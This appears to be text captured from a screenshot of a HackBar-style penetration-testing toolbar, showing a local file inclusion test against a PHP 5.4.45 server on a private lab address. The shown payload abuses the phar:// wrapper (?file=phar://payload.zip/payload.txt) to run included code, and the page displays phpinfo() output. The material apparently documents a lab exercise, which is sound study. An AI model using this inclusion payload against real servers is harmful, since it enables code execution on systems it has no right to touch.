 phpinfo()
192.168.31.89/fi/?file=phar://payload.zip/payload.txt 170% 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.89/fi/?file=phar://payload.zip/payload.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.4.45
php
System Windows NT GGD2F3 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86